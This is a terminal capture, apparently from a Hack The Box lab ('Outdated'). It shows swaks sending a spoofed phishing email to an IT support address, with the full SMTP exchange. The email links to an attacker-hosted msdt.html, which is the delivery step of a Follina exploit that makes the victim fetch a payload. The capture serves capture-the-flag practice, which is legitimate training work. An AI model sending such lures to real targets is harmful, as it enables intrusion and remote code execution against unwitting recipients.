 ┌──(kali㉿kali)-[~/htb-labs/Outdated/msdt-follina]
└─$ swaks --to itsupport@outdated.htb --from "aber@exp.cc" --header "Subject: Internal web
app" --body "http://10.10.15.73/msdt.html"
=== Trying outdated.htb:25...
=== Connected to outdated.htb.
←  220 mail.outdated.htb ESMTP
 → EHLO kali
←  250-mail.outdated.htb
←  250-SIZE 20480000
←  250-AUTH LOGIN
←  250 HELP
 → MAIL FROM:<aber@exp.cc>
←  250 OK
 → RCPT TO:<itsupport@outdated.htb>
←  250 OK
 → DATA
←  354 OK, send.
 → Date: Thu, 20 Aug 2026 08:56:33 +0000
 → To: itsupport@outdated.htb
 → From: aber@exp.cc
 → Subject: Internal web app
 → Message-Id: <20260820085633.078891@kali>
 → X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
 →
 → http://10.10.15.73/msdt.html
 →
 →
 → .
←  250 Queued (8.594 seconds)
 → QUIT
←  221 goodbye
=== Connection closed with remote host.
┌──(kali㉿kali)-[~/htb-labs/Outdated/msdt-follina]
└─$